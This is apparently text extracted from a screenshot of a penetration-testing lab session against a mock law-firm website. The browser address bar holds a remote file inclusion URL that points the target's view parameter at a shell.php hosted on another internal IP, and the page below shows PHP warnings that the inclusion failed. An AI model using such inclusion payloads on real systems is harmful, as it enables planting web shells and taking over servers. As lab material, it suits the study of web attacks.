 Law Firm
10.10.166.134/dev/index.html?view=http://10.8.5.10:9001/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
mw MANES WINCHESTER
FAMILY LAW FIRM
Warning: include(): http:// wrapper is disabled in the server configuration by allow_url_include=0 in C:\xampp\htdocs\dev\index.html on line 92
Warning: include(http://10.8.5.10:9001/shell.php): Failed to open stream: no suitable wrapper could be found in C:\xampp\htdocs\dev\index.html on line 92
Warning: include(): Failed opening 'http://10.8.5.10:9001/shell.php' for inclusion (include_path='C:\xampp\php\PEAR') in C:\xampp\htdocs\dev\index.html on line 92